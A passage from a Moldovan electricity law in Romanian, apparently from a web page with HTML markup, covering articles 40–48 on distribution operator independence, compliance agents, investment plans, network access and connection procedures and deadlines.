(3) Operatorul sistemului de distribuţie îşi desfăşoară activitatea în conformitate cu prevederile prezentei legi, potrivit condițiilor prevăzute în licenţa pentru distribuţia energiei electrice şi cu respectarea actelor normative de reglementare aprobate de Agenţie.<br />
(4) La îndeplinirea funcţiilor şi a obligaţiilor  sale, operatorul sistemului de distribuţie este  independent de orice întreprindere care desfăşoară activitate de producere, de transport sau de furnizare a energiei electrice şi nu poate deţine licenţă pentru producerea, transportul sau furnizarea energiei electrice, cu excepţia situaţiei prevăzute la art. 40 alin. (9).<br />
<strong>Articolul 40. </strong>Separarea operatorului sistemului de distribuţie<br />
(1) Operatorul sistemului de distribuţie care face parte dintr-o întreprindere electroenergetică integrată trebuie să fie independent, cel puţin din punct de vedere funcțional, decizional și al formei juridice de organizare, față de alte activităţi care nu au legătură cu activitatea de distribuţie a energiei electrice.<br />
(2) Principiul independenţei operatorului sistemului de distribuţie stabilit la alin. (1) nu impune obligaţia de a separa proprietatea activelor operatorului sistemului de distribuţie de întreprinderea electroenergetică integrată pe verticală.<br />
(3) Pentru a asigura independenţa operatorului sistemului de distribuţie urmează să fie respectate următoarele condiţii minime:<br />
a) persoanele cu funcţii de conducere ale operatorului sistemului de distribuţie să nu facă parte din structurile întreprinderii electroenergetice integrate care este responsabilă, direct sau indirect, de îndeplinirea zilnică a activităţilor de producere, de transport sau de furnizare a energiei electrice;<br />
b) să fie întreprinse măsurile corespunzătoare pentru a se asigura faptul că interesele profesionale ale persoanelor cu funcţii de conducere ale operatorului sistemului de distribuţie sînt luate în considerare astfel încît aceste persoane să aibă posibilitatea de a acţiona independent;<br />
c) operatorul sistemului de distribuţie să dispună de suficiente drepturi pentru a lua decizii, independent de întreprinderea electroenergetică integrată, cu privire la exploatarea, întreţinerea şi dezvoltarea reţelelor electrice de distribuţie. Pentru a îndeplini aceste funcţii, operatorul sistemului de distribuţie trebuie să dispună de resurse necesare, inclusiv de resurse umane, tehnice, fizice şi financiare.<br />
(4) Independenţa operatorului sistemului de distribuţie nu împiedică întreprinderea dominantă să aprobe planul financiar anual sau orice alt document echivalent, precum şi să stabilească plafonul maxim de îndatorare a operatorului  sistemului de distribuţie întreprindere dependentă.<br />
(5) Se interzice întreprinderii dominante să dea instrucţiuni operatorului sistemului de distribuţie întreprindere dependentă cu privire la activitatea sa zilnică, cu privire la deciziile aferente modernizării şi dezvoltării reţelelor electrice de distribuţie, care nu depăşesc limitele stabilite în planul financiar aprobat sau în orice alt document echivalent.<br />
(6) Se interzice operatorului sistemului de distribuţie să obţină avantaje din faptul că face parte dintr-o întreprindere electroenergetică integrată pe verticală pentru a denatura concurenţa pe piaţa energiei electrice. În special, la desfăşurarea activităţilor sale de comunicare şi de publicitate, operatorul sistemului de distribuţie care face parte dintr-o întreprindere electroenergetică integrată pe verticală nu este în drept să creeze confuzie cu privire la identitatea separată a furnizorului din cadrul întreprinderii electroenergetice integrate pe verticală.<br />
(7) Întreprinderile electroenergetice care au luat deja măsuri aferente separării contabile, funcţionale sau juridice, ce asigură o independenţă mai mare a operatorului sistemului de distribuţie în cadrul întreprinderii electroenergetice integrate, nu pot anula aceste măsuri sau măsurile întreprinse pentru separarea operatorului sistemului de distribuţie.<br />
(8) Agenţia monitorizează respectarea de către operatorul sistemului de distribuţie a condiţiilor privind separarea şi independenţa acestuia.<br />
(9) Condiţiile privind separarea operatorului sistemului de distribuţie, stabilite în prezentul articol, nu împiedică funcţionarea unui operator combinat de transport şi de distribuţie, cu condiţia ca operatorul respectiv să respecte cerinţele privind separarea şi independenţa operatorului sistemului de transport.<br />
<strong>Articolul 41. </strong>Programul de conformitate şi agentul de<br />
conformitate<br />
(1) Operatorul sistemului de distribuţie este obligat să elaboreze un program de conformitate care să conţină măsurile întreprinse pentru a garanta excluderea de comportament şi de practici discriminatorii, precum şi pentru a asigura monitorizarea corespunzătoare a respectării acestui program. Programul de conformitate trebuie să conţină, de asemenea, informaţii cu privire la obligaţiile specifice impuse angajaţilor operatorului sistemului de distribuţie pentru realizarea obiectivelor respective. Monitorizarea respectării de către operatorul sistemului de distribuţie a programului de conformitate se asigură de către un agent de conformitate, care nu suplineşte funcţiile Agenţiei privind monitorizarea, stabilite în prezenta lege.<br />
(2) Persoana fizică sau juridică ce urmează să exercite funcţiile agentului de conformitate se propune spre aprobare Agenţiei de către operatorul sistemului de distribuţie. Concomitent, operatorul sistemului de distribuţie prezintă Agenţiei proiectul contractului ce urmează a fi încheiat de acesta cu agentul de conformitate și care trebuie să conțină inclusiv prevederile referitoare la începerea, durata şi încetarea contractului, la condiţiile de salarizare, la drepturile şi obligaţiile de bază, la alte drepturi şi obligaţii.<br />
(3) Agentul de conformitate trebuie să fie independent în toate acţiunile sale în raport cu operatorul sistemului de distribuţie. Pentru a asigura independenţa agentului de conformitate trebuie întrunite următoarele condiţii:<br />
a) agentul de conformitate nu poate deţine nicio funcţie sau nu poate avea nicio responsabilitate profesională, nu poate avea niciun interes sau nu poate fi în relaţie de afaceri, de ordin direct sau indirect, cu întreprinderea electroenergetică  integrată pe verticală, cu vreo întreprindere a acesteia, cu acţionarii majoritari sau cu fondatorii acesteia, cu excepţia operatorului sistemului de distribuție;<br />
b) cu cel puţin 3 ani pînă la data desemnării, agentul de conformitate nu poate deţine nicio funcţie sau nu poate avea nicio responsabilitate profesională, nu poate avea niciun interes sau nu poate fi în relaţie de afaceri, de ordin direct sau indirect, cu întreprinderea electroenergetică integrată pe verticală, cu vreo întreprindere a acesteia, cu acţionarii majoritari sau cu fondatorii acesteia, cu excepţia operatorului sistemului de distribuție;<br />
c) timp de 4 ani după încetarea mandatului deţinut în cadrul operatorului sistemului de distribuţie, agentul de conformitate nu poate deţine nicio funcţie sau nu poate avea nicio responsabilitate profesională, nu poate avea niciun interes sau nu poate fi în relaţie de afaceri, de ordin direct sau indirect, cu întreprinderea electroenergetică integrată pe verticală, cu vreo întreprindere a acesteia, cu acţionarii majoritari sau cu fondatorii acesteia, cu excepţia operatorului sistemului de distribuţie;<br />
d) agentul de conformitate nu poate avea niciun interes şi nu poate primi, în mod direct sau indirect, beneficii financiare de la întreprinderea electroenergetică integrată pe verticală, de la o întreprindere a acesteia, de la acţionarii majoritari sau de la fondatorii acesteia, cu excepţia operatorului sistemului de distribuţie.<br />
(4) Agenţia examinează propunerea parvenită în conformitate cu alin. (2) în termen de o lună de la data primirii. Agenţia este în drept să respingă persoana propusă în calitate de agent de conformitate din motive de lipsă de independenţă sau de capacitate profesională. La examinarea proiectului contractului ce urmează a fi încheiat între operatorul sistemului de distribuţie şi agentul de conformitate, Agenţia este în drept să solicite operatorului sistemului de distribuţie să modifice condițiile contractului respectiv dacă acestea afectează independenţa agentului de conformitate.<br />
(5) După ce a încheiat contractul corespunzător cu agentul de conformitate, operatorul sistemului de distribuţie este în drept să modifice condiţiile contractuale sau să desfacă acest contract numai dacă a obţinut, în prealabil,  acordul Agenţiei în acest sens. La solicitarea Agenţiei, operatorul sistemului de distribuţie este obligat să desfacă contractul cu agentul de conformitate din motive de lipsă de independenţă sau de capacitate profesională. Agenţia examinează solicitarea operatorului sistemului de distribuţie în legătură cu modificarea sau desfacerea contractului cu agentul de conformitate în termen de cel mult o lună.<br />
(6) Pe durata mandatului său, agentul de conformitate nu poate deţine o altă funcţie, nu poate avea o altă responsabilitate profesională sau un interes, direct sau indirect, în raport cu nicio parte a întreprinderii electroenergetice integrate pe verticală, cu acţionarii majoritari sau cu fondatorii acesteia.<br />
(7) Agentul de conformitate are următoarele funcţii:<br />
a) monitorizează implementarea programului de conformitate;<br />
b) anual, pînă la 31 martie, elaborează un raport care să conţină măsurile întreprinse de operatorul sistemului de distribuţie în legătură cu îndeplinirea programului de conformitate şi prezintă raportul respectiv Agenţiei. Raportul privind măsurile întreprinse de operatorul sistemului de distribuţie în legătură cu îndeplinirea programului de conformitate se publică pe pagina electronică a operatorului sistemului de distribuţie;<br />
c) raportează organelor de conducere ale operatorului sistemului de distribuţie referitor la respectarea programului de conformitate şi la punerea în aplicare a acestuia, formulează recomandări în acest sens;<br />
d) notifică Agenţia cu privire la orice încălcare gravă a punerii în aplicare a programului de conformitate, în termen de 7 zile calendaristice din ziua în care a aflat despre încălcarea respectivă;<br />
e) raportează Agenţiei cu privire la orice relaţii comerciale sau financiare dintre operatorul sistemului de distribuţie și întreprinderea electroenergetică integrată pe verticală.<br />
(8) Operatorul sistemului de distribuție trebuie să creeze agentului de conformitate toate condiţiile necesare pentru desfășurarea activității și pentru  asigurarea independenţei acestuia, precum și să îi asigure accesul la toate informațiile relevante pentru îndeplinirea funcțiilor acestuia, deținute de operatorul sistemului de distribuție în cauză și de orice întreprindere înrudită.<br />
<strong>Articolul 42. </strong>Funcţiile şi obligaţiile operatorului sistemului<br />
de distribuţie<br />
(1) Operatorul sistemului de distribuţie trebuie să îndeplinească următoarele funcţii şi obligaţii:<br />
a) să asigure capacitatea pe termen lung a reţelelor electrice de distribuţie pentru a acoperi cererile rezonabile de distribuţie a energiei electrice, elaborînd şi executînd planuri de dezvoltare a reţelelor electrice de distribuţie, ţinînd cont, în special, de prognoza consumului de energie electrică;<br />
b) să exploateze, să întreţină, să modernizeze şi să dezvolte  reţelele electrice de distribuţie în condiţii de securitate, fiabilitate şi eficienţă, cu respectarea prevederilor menite să asigure protecţia mediului. La exploatarea, întreţinerea, modernizarea şi dezvoltarea reţelelor electrice de distribuţie, operatorul sistemului de distribuţie aplică, în mod obligatoriu, metode moderne de management al eficienţei energetice şi/sau al cererii;<br />
c) să gestioneze fluxurile de energie electrică din reţelele electrice de distribuţie;<br />
d)  la dispecerizare, să acorde prioritate energiei electrice de la centralele electrice eligibile care produc din surse regenerabile de energie şi energiei electrice produse de centralele electrice de termoficare urbane;<br />
e) să nu facă discriminare între utilizatorii de sistem sau între categoriile de utilizatori de sistem, evitînd, în special, discriminarea în favoarea întreprinderilor înrudite;<br />
f) să prezinte operatorului sistemului de transport, operatorilor sistemelor de distribuţie care exploatează reţelele electrice interconectate cu reţeaua sa informaţii suficiente pentru a asigura securitatea şi eficienţa exploatării reţelelor electrice, dezvoltarea coordonată şi interoperabilitatea reţelelor electrice interconectate;<br />
g) să prezinte, într-un mod inteligibil, cuantificabil şi accesibil, toate informaţiile necesare utilizatorilor de sistem pentru accesul eficient la reţelele electrice de distribuţie şi pentru utilizarea acestor reţele, precum şi informațiile privind serviciile pe care le prestează și condițiile relevante aplicate;<br />
h) să răspundă la orice solicitare de serviciu în termenele şi în condiţiile stabilite în prezenta lege, în Regulamentul privind dezvoltarea reţelelor electrice de distribuţie, în Regulamentul privind racordarea, în Normele tehnice ale reţelelor electrice, în Regulamentul privind măsurarea energiei electrice în scopuri comerciale, în Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice;<br />
i) să efectueze racordarea, deconectarea şi reconectarea la reţelele electrice de distribuţie în termenele şi în condiţiile stabilite la art. 47, 48, 56 și 66 din prezenta lege şi în Regulamentul privind racordarea;<br />
j) să întreprindă alte măsuri necesare pentru prestarea serviciului de distribuţie a energiei electrice, precum şi pentru îndeplinirea obligaţiilor de serviciu public, în condiţii reglementate, echitabile și nediscriminatorii pentru toţi utilizatorii de sistem, în conformitate cu condiţiile prevăzute în licenţă, cu prevederile prezentei legi, ale Regulamentului privind racordarea și ale Normelor tehnice ale reţelelor electrice, ale Regulamentului cu privire la calitatea serviciilor de transport și de distribuție a energiei electrice, ale Regulilor pieţei energiei electrice şi ale altor acte normative de reglementare aprobate de Agenţie, cu respectarea principiilor de accesibilitate, disponibilitate, fiabilitate, continuitate, eficienţă, calitate şi transparenţă;<br />
k) să respecte, în activitatea licenţiată, documentele normativ-tehnice care reglementează modul de amenajare a reţelelor electrice, alte documente  normativ-tehnice, standardele tehnice şi documentele normativ-tehnice în domeniul protecţiei mediului, stabilite prin lege, în vederea reducerii impactului reţelelor electrice de distribuţie asupra mediului;<br />
l) să efectueze lucrări de defrişare sau tăieri de modelare a vegetaţiei pentru crearea şi menţinerea distanţei de apropiere faţă de reţelele electrice de distribuţie în zonele de protecţie a reţelelor electrice.<br />
(2) Operatorul sistemului de distribuţie este obligat să presteze serviciul de distribuţie a energiei electrice în baza unui contract pentru prestarea serviciului de distribuţie a energiei electrice, încheiat în conformitate cu prezenta lege, în condiţiile stabilite în actele normative de reglementare aprobate de Agenţie.<br />
(3) Operatorul sistemului de distribuţie procură energia electrică necesară pentru a acoperi consumul tehnologic şi pierderile de energie electrică din reţelele electrice de distribuţie şi menţine rezerva de capacitate din reţelele sale în conformitate cu procedurile transparente și nediscriminatorii stabilite în Regulile pieţei energiei electrice.<br />
(4) Cu excepţia cazurilor stabilite la art. 4, 8 și 15, operatorul sistemului de distribuţie este obligat să se abţină de la divulgarea informaţiei oficiale cu accesibilitate limitată obţinute la desfăşurarea activităţii licenţiate, precum şi de la oferirea, în mod discriminatoriu, a informaţiei despre propria activitate, care poate fi avantajoasă, din punct de vedere comercial, pentru utilizatorii de sistem.<br />
(5) Este interzis operatorului sistemului de distribuţie să facă abuz de informaţia obţinută de la terţi în legătură cu acordarea accesului la reţelele electrice de distribuţie în situaţia în care procurarea sau vînzarea energiei electrice se efectuează prin intermediul întreprinderilor înrudite.<br />
(6) Operatorul sistemului de distribuţie îndeplineşte şi alte funcţii şi obligaţii, în condiţiile stabilite în prezenta lege şi în actele normative de reglementare aprobate de Agenţie, cu respectarea principiilor asigurării stabilității, fiabilității, securității și a eficienței funcționării sistemului electroenergetic.<br />
<strong>Articolul 43.</strong> Prezentarea datelor şi a informaţiilor de către<br />
operatorul sistemului de distribuţie<br />
(1) Operatorul sistemului de distribuţie este obligat să publice pe pagina sa electronică informaţii cu privire la serviciile prestate, la condiţiile relevante aplicate, precum şi informaţia de ordin tehnic necesară pentru asigurarea unui acces eficient al utilizatorilor de sistem la reţelele electrice de distribuţie.<br />
(2) Pentru a asigura tarife transparente, obiective şi nediscriminatorii şi pentru a facilita utilizarea eficientă a reţelelor electrice de distribuţie, operatorul sistemului de distribuţie publică pe pagina sa electronică informaţii cu privire la modul de formare a tarifelor pentru serviciile prestate şi cu privire la metoda de calcul şi structura tarifelor.<br />
(3) Operatorul sistemului de distribuţie este obligat să elaboreze şi să prezinte, pînă la 30 aprilie, organului central de specialitate al administraţiei publice în domeniul energeticii şi Agenţiei un raport anual, care să cuprindă informaţii cu privire la activitatea desfăşurată în anul precedent, calitatea serviciului de distribuţie a energiei electrice, nivelul de întreţinere a reţelei electrice de distribuţie, măsurile de acoperire a sarcinii de vîrf, consumul tehnologic şi pierderile de energie electrică în reţelele electrice de distribuţie. Raportul se publică pe pagina electronică a operatorului sistemului de distribuţie.<br />
<strong>Articolul 44.</strong> Prezentarea datelor și informaţiilor operatorului<br />
sistemului de distribuţie<br />
La cererea operatorului sistemului de distribuţie, producătorii, furnizorii şi consumatorii finali racordaţi la reţelele electrice de distribuţie prezintă operatorului sistemului de distribuţie date și informaţii necesare pentru:<br />
a) dezvoltarea şi exploatarea reţelelor electrice de distribuţie, precum şi pentru înregistrarea şi analiza evenimentelor operative;<br />
b)  examinarea caracteristicilor consumului de energie electrică, producerii de energie electrică, alte informaţii necesare pentru îndeplinirea de către operatorul sistemului de distribuţie a funcţiilor sale;<br />
c) acordarea accesului la reţelele electrice de distribuţie şi utilizarea reţelelor electrice de distribuţie, precum şi pentru elaborarea planului de investiţii şi planului de dezvoltare a reţelelor electrice de distribuţie;<br />
d)  monitorizarea calităţii serviciului de distribuţie a energiei electrice;<br />
e)  monitorizarea securităţii aprovizionării cu energie electrică.<br />
<strong>Articolul 45. </strong>Dezvoltarea reţelelor electrice de distribuţie<br />
şi planurile de investiţii<br />
(1) Operatorul sistemului de distribuţie efectuează dezvoltarea reţelelor electrice de distribuţie în legătură cu creşterea cererii de energie electrică astfel încît să fie asigurate fiabilitatea şi continuitatea în aprovizionarea consumatorilor cu energie electrică, cu respectarea prevederilor prezentei legi şi ale Regulamentului privind dezvoltarea reţelelor electrice de distribuţie. Cheltuielile de dezvoltare a reţelelor electrice de distribuţie le suportă operatorul sistemului de distribuţie. Aceste cheltuieli se iau în considerare la stabilirea tarifelor pentru serviciul de distribuţie a energiei electrice în cazul în care s-au efectuat în conformitate cu condiţiile stipulate în licenţă, cu metodologia de calculare a tarifelor pentru serviciul de distribuție a energiei electrice şi cu Regulamentul privind investiţiile.<br />
(2) La dezvoltarea reţelelor electrice de distribuţie, operatorul sistemului de distribuţie trebuie să ţină cont de interesele de mediu şi de eficienţa energetică, să aplice metode moderne de management al eficienţei energetice şi/sau al cererii, precum şi să ia în considerare necesitatea promovării producerii distribuite care poate înlocui unele măsuri de modernizare sau de dezvoltare a reţelelor electrice de distribuţie.<br />
(3) Operatorul sistemului de distribuţie este obligat, ţinînd cont de strategia energetică a Republicii Moldova, de oferta şi de cererea energiei electrice actuale şi prognozate, să elaboreze şi, după consultarea prealabilă cu participanţii interesaţi, să prezinte Agenţiei spre aprobare un plan de dezvoltare a reţelelor electrice de distribuţie pentru 3 ani (în acest articol, în continuare – <em>plan de dezvoltare</em>). La elaborarea planului de dezvoltare a reţelelor electrice de distribuţie, operatorul sistemului de distribuţie trebuie să ţină cont inclusiv de planurile urbanistice care conţin informaţii privind sarcinile electrice. Planul de dezvoltare trebuie să conţină măsuri eficiente pentru a garanta fiabilitatea reţelelor electrice de distribuţie ale operatorului sistemului de distribuţie respectiv, precum și, fără a se limita la acestea:<br />
a) descrierea infrastructurii existente şi a stării actuale a acesteia;<br />
b) descrierea reţelelor electrice de distribuţie, care necesită a fi construite, modernizate în următorii ani, pentru fiecare nivel de tensiune, cu reflectarea volumului total de investiţii şi a numărului de reţele. În legătură cu executarea prevederii respective, operatorul sistemului de distribuţie trebuie să descrie scenariile de integrare a centralelor electrice care produc energie electrică din surse regenerabile de energie din perspectiva analizei cost-beneficiu, în conformitate cu obiectivele naţionale stabilite în actele normative în domeniul energiei regenerabile;<br />
c) măsurile de eficienţă energetică şi prognoza consumului;<br />
d) descrierea mijloacelor şi investiţiilor necesare pentru a satisface cererea prognozată de energie electrică;<br />
e) descrierea investiţiilor care au fost aprobate şi care urmează să fie aprobate şi efectuate în următorii 3 ani;<br />
f) obiectivele planificate a fi obţinute în urma implementării planului de dezvoltare.<br />
(4) La elaborarea planului de dezvoltare, operatorul sistemului de distribuţie trebuie să formuleze ipoteze rezonabile privind distribuţia energiei electrice, luînd în con­siderare planurile de investiţii pentru reţelele adiacente. În acest scop, operatorul sistemului de distribuţie colaborează cu operatorul sistemului de transport şi cu alţi operatori ai sistemelor de distribuţie.<br />
(5)  Operatorul sistemului de distribuţie este obligat să prezinte Agenţiei, pentru examinare şi aprobare, planul de dezvoltare. La examinarea planului de dezvoltare, Agenţia, în caz de necesitate, solicită operatorului sistemului de distribuţie să consulte autorităţile publice, întreprinderile electroenergetice şi unii utilizatori de sistem, existenţi sau potenţiali, în legătură cu planul de dezvoltare şi să prezinte Agenţiei informaţii cu privire la rezultatele consultărilor. Agenţia solicită operatorului sistemului de distribuţie să modifice planul de dezvoltare, inclusiv dacă acesta nu corespunde necesităţilor de investiţii identificate în procesul de consultare.<br />
(6)  După examinarea şi evaluarea planului de  dezvoltare, inclusiv prin prisma abordării necesităţilor de investiţii identificate în procesul de consultare publică, Agenţia aprobă planul de  dezvoltare respectiv.<br />
(7)  Planul de dezvoltare se publică pe pagina electronică a operatorului sistemului de distribuţie şi pe pagina web oficială a Agenţiei. Agenţia monitorizează şi evaluează punerea în aplicare a planului de dezvoltare aprobat. În funcţie de necesitate sau la solicitarea Agenţiei, operatorul sistemului de distribuţie examinează oportunitatea modificării planului de dezvoltare şi, după respectarea procedurii descrise în prezentul articol, prezintă spre aprobare Agenţiei planul de dezvoltare modificat.<br />
(8)  În baza planului de dezvoltare aprobat, ţinînd cont de cererile parvenite din partea utilizatorilor de sistem existenţi sau potenţiali, precum și de informația actualizată privind starea și gradul de uzură al rețelelor electrice de distribuție, operatorul sistemului de distribuţie este obligat să elaboreze şi să prezinte Agenţiei spre aprobare, anual, în termen de pînă la 31 octombrie, planul de investiţii pentru anul următor. Planul anual de investiţii se elaborează de operatorul sistemului de distribuţie în conformitate cu cerinţele stabilite în Regulamentul privind investiţiile.<br />
(9) Agenţia examinează şi aprobă, în termen de pînă la 31 decembrie, planul anual de investiţii prezentat de operatorul sistemului de distribuţie,  cu posibilitatea extinderii termenului de examinare cu cel mult o lună. La examinarea planului anual de investiţii, Agenţia, în caz de necesitate, solicită operatorului sistemului de distribuţie să consulte autorităţile publice, întreprinderile electroenergetice şi anumiți utilizatori de sistem, existenţi sau potenţiali, în legătură cu planul anual de investiţii şi să prezinte Agenţiei informaţii cu privire la rezultatele consultărilor. Dacă planul anual de investiţii prezentat de operatorul sistemului de distribuţie nu corespunde cerinţelor stabilite în Regulamentul privind investiţiile, Agenţia este în drept să solicite operatorului sistemului de distribuţie să facă modificările de rigoare.<br />
(10) Operatorul sistemului de distribuție publică pe pagina sa electronică planul anual de investiții aprobat, detaliat pe proiecte ce urmează a fi realizate de operator. Anual sau la solicitarea operatorului sistemului de transport, operatorul sistemului de distribuţie prezintă planul de dezvoltare şi planul de investiţii pentru a contribui la elaborarea de către operatorul sistemului de transport a planului de dezvoltare a reţelelor electrice de transport pentru 10 ani.<br />
(11)  Anual, pînă la 30 aprilie, operatorul sistemului de distribuţie prezintă Agenţiei un raport privind realizarea planului de dezvoltare şi a planului de investiţii pentru anul precedent, care se examinează şi se aprobă de Agenţie în conformitate cu cerinţele stabilite în Regulamentul privind investiţiile. Agenţia nu aprobă, în scopul recuperării prin tarif, investiţiile efectuate de operatorul sistemului de distribuţie care nu corespund planurilor anuale de investiţii aprobate de Agenţie.</p>
<p style="text-align: center;"><strong>Capitolul VIII<br />
ACCESUL LA REŢELELE ELECTRICE<br />
ŞI PRESTAREA SERVICIILOR DE TRANSPORT<br />
ŞI DE DISTRIBUŢIE A ENERGIEI ELECTRICE</strong></p>
<p><strong>    Articolul 46. </strong>Accesul la reţelele electrice de transport şi de<br />
distribuţie<br />
(1) Operatorul de sistem este obligat să acorde acces la reţelele electrice de transport şi de distribuţie tuturor utilizatorilor de sistem, existenţi sau potenţiali, în mod transparent, obiectiv şi fără discriminare, ţinînd cont de prioritatea dispecerizării centralelor electrice eligibile care produc din surse regenerabile de energie şi a centralelor electrice de termoficare urbane.<br />
(2) Accesul la reţelele electrice de transport şi de distribuţie se acordă în baza tarifelor stabilite în conformitate cu metodologiile de calculare a tarifelor reglementate pentru serviciul de transport al energiei electrice și  pentru serviciul de distribuție a energiei electrice, aprobate de Agenţie, publicate în Monitorul Oficial al Republicii Moldova şi aplicate faţă de toţi utilizatorii de sistem în mod obiectiv şi nediscriminatoriu.<br />
(3) Operatorul de sistem poate refuza accesul la reţelele electrice de transport sau de distribuţie în temeiul lipsei de capacitate, motivată de faptul că nu există reţea electrică sau că reţeaua electrică existentă nu dispune de capacitatea tehnică necesară pentru a fi satisfăcute cerinţele solicitantului. Refuzul privind accesul la reţea trebuie formulat în scris de către operatorul de sistem, cu prezentarea motivelor justificate din punct de vedere tehnic şi economic şi cu prezentarea informaţiilor pertinente despre măsurile necesare pentru înlăturarea motivelor  de refuz, inclusiv despre măsurile necesare pentru dezvoltarea reţelelor electrice de transport şi de distribuţie şi despre termenele concrete de realizare a dezvoltării  acestora.<br />
(4) Operatorul sistemului de transport nu este în drept să refuze accesul la reţelele electrice de transport centralelor electrice pe motiv că acest fapt ar putea cauza în viitor posibile limitări de capacitate, precum congestiile din zonele îndepărtate ale reţelelor electrice de transport.<br />
(5)  Operatorul sistemului de transport este obligat să informeze Agenţia despre orice caz în care unui participant la piaţă sau unui solicitant i se refuză accesul la reţelele electrice de transport, precum şi despre congestii, propunînd modalităţi de soluţionare a acestora.<br />
(6)  Solicitanţii cărora li s-a refuzat accesul la reţelele electrice de transport sau de distribuţie sînt în drept să adreseze Agenţiei o reclamaţie în acest sens, în conformitate cu prezenta lege. La examinarea reclamaţiei, Agenţia verifică dacă operatorii de sistem şi-au executat obligaţiile stabilite în prezenta lege, inclusiv cu privire la prezentarea de informaţii pertinente despre măsurile necesare pentru dezvoltarea reţelelor electrice şi despre termenele concrete de realizare a dezvoltării acestora.<br />
(7)  Operatorul de sistem limitează accesul la reţelele electrice de transport sau de distribuţie numai în cazurile stabilite în prezentul articol.<br />
(8)  Pentru a gestiona accesul la reţelele electrice de transport şi de distribuţie, operatorul de sistem are obligaţia să ţină un registru electronic în care urmează să indice, pentru fiecare punct de acces, identificat printr-un număr specific, toate datele necesare gestionării accesului la reţea, inclusiv datele cu privire la identitatea persoanei cu care este încheiat contractul pentru prestarea serviciului de transport sau de distribuţie a energiei electrice, cu privire la furnizorul existent, adresa locului de consum, puterea contractată, punctul de racordare, punctul de delimitare, tensiunea nominală în punctul de delimitare, valoarea rezistenței buclei faza-neutru la tensiunea pînă la 1000 V, caracteristicile aparatelor de protecție pentru corelarea protecției în punctele de delimitare, caracteristicile echipamentului de măsurare, precum şi menţiunea cu privire la faptul dacă respectivul loc de consum este conectat sau deconectat.<br />
(9)  Datele din registrul electronic pot fi accesate de către consumatorii finali respectivi sau de către furnizorii de energie electrică în baza acceptului în scris al consumatorului final sau în baza contractului de furnizare a energiei electrice, încheiat între consumatorul final şi furnizorul de energie electrică care solicită acces la informaţia din registrul electronic.<br />
(10) Operatorul de sistem este obligat să publice pe pagina sa electronică informaţiile necesare pentru asigurarea accesului eficient la rețelele electrice de transport şi de distribuţie şi pentru utilizarea acestor rețele.<br />
<strong>Articolul 47.</strong> Eliberarea avizului de racordare la reţelele<br />
electrice<br />
(1) Orice persoană fizică sau juridică are dreptul să solicite racordarea instalaţiei de utilizare, a centralei electrice ce îi aparţine la reţeaua electrică a operatorului de sistem care îşi desfăşoară activitatea în limitele teritoriului autorizat prin licenţă.<br />
(2) Operatorul sistemului de transport este obligat să elibereze solicitantului potenţial consumator final avizul de racordare în termen de cel mult 15 zile calendaristice de la înregistrarea solicitării şi prezentarea documentelor stabilite în Regulamentul privind racordarea, iar operatorul sistemului de distribuţie eliberează avizul de racordare în termen de cel mult 10 zile calendaristice de la înregistrarea solicitării şi prezentarea documentelor stabilite în Regulamentul privind racordarea. În cazul solicitării privind racordarea unei centrale electrice, avizul de racordare se eliberează de operatorul de sistem în termen de cel mult 30 de zile calendaristice de la înregistrarea solicitării şi prezentarea documentelor stabilite în Regulamentul privind racordarea.<br />
(3) Operatorul de sistem este obligat să colaboreze cu solicitantul la alegerea şi realizarea celei mai avantajoase soluţii de racordare. La eliberarea avizului de racordare, operatorul de sistem este obligat să comunice solicitantului costul estimat pentru executarea instalaţiei de racordare.<br />
(4) Prin avizul de racordare eliberat, solicitantul poate fi obligat să suporte doar cheltuielile de construcţie a unei instalaţii de racordare care să corespundă puterii electrice solicitate. Nerespectarea acestei cerinţe are drept consecinţă rambursarea de către operatorul de sistem a diferenţei de cheltuieli dintre cheltuielile efectiv suportate de solicitant şi cele ce urmau a fi suportate conform legii.<br />
(5) Operatorul de sistem este în drept să refuze eliberarea avizului de racordare doar în cazurile şi cu respectarea condiţiilor prevăzute la art. 46 alin. (3). Se interzice operatorului de sistem să condiţioneze racordarea de transmitere de către solicitant, cu titlu gratuit, a liniilor sau a staţiilor electrice pe care le deţine cu titlu de proprietate.<br />
(6) Operatorul sistemului de transport nu este în drept să refuze racordarea unei centrale electrice pe motiv că acest fapt ar putea cauza în viitor posibile limitări de capacitate a reţelei electrice de transport, precum congestia în una din zonele îndepărtate ale reţelelor electrice de transport.<br />
(7) Se interzice operatorului sistemului de transport să refuze un nou punct de racordare pe motiv ca ar suporta costuri suplimentare în legătură cu majorarea capacitații reţelei electrice de transport prin înlocuirea elementelor reţelei respective, aflate în imediata apropiere a punctului de racordare.<br />
<strong>    Articolul 48.</strong> Proiectarea şi executarea instalaţiilor<br />
de racordare<br />
(1) Proiectarea şi executarea instalaţiei de racordare, precum şi punerea sub tensiune a instalaţiei de utilizare a unui solicitant potenţial consumator final se efectuează de operatorul de sistem după achitarea de către solicitant a costului de proiectare şi a tarifului de racordare aprobat de Agenţie în condiţiile legii. Consumatorul final potenţial este în drept să angajeze un proiectant şi un electrician autorizat pentru proiectare şi, respectiv, pentru executarea instalaţiei de racordare. Aceste prevederi se indică în mod obligatoriu în avizul de racordare eliberat solicitantului de operatorul de sistem.<br />
(2) În cazul în care pentru realizarea racordării este necesară întretăierea liniei electrice cu instalarea ulterioară de elemente de reţea, executarea instalaţiilor de racordare se efectuează de operatorul de sistem, iar cheltuielile aferente se suportă de solicitant.<br />
(3) Termenul de executare a instalaţiei de racordare şi de punere sub tensiune a instalaţiei de utilizare la reţeaua electrică, după achitarea tarifului de racordare, nu va depăşi:<br />
a) 10 zile lucrătoare, pentru  racordarea instalaţiei de utilizare la reţeaua electrică de distribuţie de tensiune joasă, cu condiţia că nu sînt necesare lucrări de terasament;<br />
b) 40 de zile calendaristice, pentru celelalte cazuri de racordare a instalaţiei de utilizare la reţeaua electrică de distribuţie de tensiune joasă;<br />
c) 60 de zile calendaristice, pentru racordarea instalaţiei de utilizare la reţeaua electrică de distribuţie de tensiune medie şi la reţelele electrice de tensiune înaltă.<br />
(4) Prin derogare de la prevederile alin. (3), în cazul racordării specifice a instalaţiilor de utilizare la staţiile electrice de 35 kV sau 110 kV, precum şi  la instalaţiile de 6 kV sau 10 kV, operatorul de sistem şi solicitantul sînt în drept să negocieze şi să stabilească alte termene de racordare.<br />
(5) În cazul în care instalaţia de racordare este executată de electricieni autorizaţi, termenul de punere sub tensiune a instalaţiei de utilizare a solicitantului nu va depăşi 2 zile lucrătoare de la data admiterii în exploatare a instalaţiei de racordare şi achitării tarifului de punere sub tensiune.<br />
